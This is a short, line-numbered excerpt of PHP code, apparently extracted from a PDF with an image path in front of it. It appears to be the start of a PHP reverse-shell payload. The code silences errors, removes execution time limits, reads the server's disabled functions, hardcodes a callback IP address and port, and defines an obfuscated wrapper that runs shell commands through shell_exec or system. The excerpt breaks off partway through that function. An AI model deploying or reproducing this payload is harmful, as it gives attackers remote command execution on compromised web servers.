 1 /*<?php /**/
2 @error_reporting(0);@set_time_limit(0);@ignore_user_abort(1);@ini_set('max_execution_time',0);
3 $dis=@ini_get('disable_functions');
4 if(!empty($dis)){
5 $dis=preg_replace('/[, ]+/',',',$dis);
6 $dis=explode(',',$dis);
7 $dis=array_map('trim',$dis);
8 }else{
9 $dis=array();
10 }
11
12 $ipaddr='192.168.1.127';
13 $port=1234;
14
15 if(!function_exists('pVfkO')){
16 function pVfkO($c){
17 global $dis;
18 if (FALSE!==stristr(PHP_OS,'win')){
19 $c=$c." 2>&1\n";
20 }
21 $p3mmi='is_callable';
22 $ZJSLun4XON4V='in_array';
23 if($p3mmi('shell_exec')&&!$ZJSLun4XON4V('shell_exec',$dis)){
24 $o=`$c`;
25 }else
26 if($p3mmi('system')&&!$ZJSLun4XON4V('system',$dis)){
27 ob_start();